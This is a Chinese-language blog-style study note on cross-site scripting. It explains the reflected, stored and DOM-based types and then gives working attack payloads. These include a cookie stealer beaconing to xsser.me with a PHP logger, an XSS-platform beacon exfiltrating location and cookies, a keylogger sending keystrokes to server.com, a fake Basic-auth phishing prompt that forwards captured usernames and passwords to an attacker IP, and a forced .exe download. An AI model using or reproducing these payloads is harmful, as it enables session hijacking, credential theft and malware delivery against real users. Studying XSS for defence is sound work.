概念
xss 全称为 cross site scripting. 特指攻击者利用网站对于用户输入过滤不足的缺陷,输入可以对用户造成影响的html/js代码,从而窃取用户信息,进行病毒侵害等行为。
类型
反射型
将用户输入的数据通过url的形式直接或未经完善过滤就在浏览器中输出,导致浏览器执行了用户输入的代码数据
存储型
程序将用户输入的数据信息保存在了服务器端(如数据库),网页在查询数据时候,从中获取了畸形数据内容,在网页进行展示。造成xss
DOM型
反射型xss的一种,不同点在于,注入的方式是根据js的DOM进行分析并注入,较为少见。
攻击
盗取cookies
- 简单的:
1
2
3
4
5
6
7
8
9
10
| #js
Document.location='https://www.xsser.me/cookies.php?cookie='+document.cookie;
#php
<?php
$cookie = $_GET['cookie'];
$log = fopen("cookies.txt","a");
Fwrite($log,$cookie.""\n")
Fclose($log)
?>
|
- 复杂的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| (function() {
(new Image()).src = 'http://xsser.me/index.php?do=api&id=RAMWD1&location=' + escape((function() {
try {
return document.location.href
} catch (e) {
return ''
}
})()) + '&toplocation=' + escape((function() {
try {
return top.location.href
} catch (e) {
return ''
}
})()) + '&cookie=' + escape((function() {
try {
return document.cookie
} catch (e) {
return ''
}
})()) + '&opener=' + escape((function() {
try {
return (window.opener && window.opener.location.href) ? window.opener.location.href : ''
} catch (e) {
return ''
}
})());
})();
if ('' == 1) {
keep = new Image();
keep.src = 'http://xsser.me/index.php?do=keepsession&id=RAMWD1&url=' + escape(document.location) + '&cookie=' + escape(document.cookie)
};
|
读取用户键盘输入
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| #!js
$(document).ready(function()
{
var server = "http://server.com/"; //接收服务器
var gate = "data.php?data="; //接收文件
var tabURL = window.location.href;
var keys='';
document.onkeypress = function(e) {
get = window.event?event:e;
key = get.keyCode?get.keyCode:get.charCode;
key = String.fromCharCode(key);
keys+=key;
}
window.setInterval(function(){
new Image().src = server+gate+keys;
keys = '';
}, 1000);
});
#!php
<?php
$txt = $_GET['data'];
$log = fopen("keylog.txt", "a") or die("Unable to open file!");
fwrite($log, $txt);
fclose($log);
?>
|


网络钓鱼攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| # html
<html>
<body>
<script src="http://192.168.31.63/authtest.php?id=RAMWD1&info=age%2Cmonth">
</script>
</body>
</html>
#php
<?
error_reporting(0);
if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
header('WWW-Authenticate: Basic realm="'.addslashes(trim($_GET['info'])).'"');
header('HTTP/1.0 401 Unauthorized');
echo 'Authorization Required.';
exit;
} else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
header("Location: http://192.168.31.63/index.php?do=api&id={$_GET[id]}&username={$_SERVER[PHP_AUTH_USER]}&password={$_SERVER[PHP_AUTH_PW]}");
}
?>
|
Beef框架
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web browser.
xss蠕虫
其实是CSRF和xss的结合。利用XHR,另找时间研究学习一下。
强制软件下载
1
2
3
4
5
6
7
8
9
10
11
12
13
| #!php
$(document).ready(function()
{
var server = "http://server.com/"; //服务器
var gate = "/test/test.exe"; //要下载的文件
var tabURL = window.location.href;
var link = document.createElement('a');
link.href = server+gate;
link.download = '';
document.body.appendChild(link);
link.click();
});
|




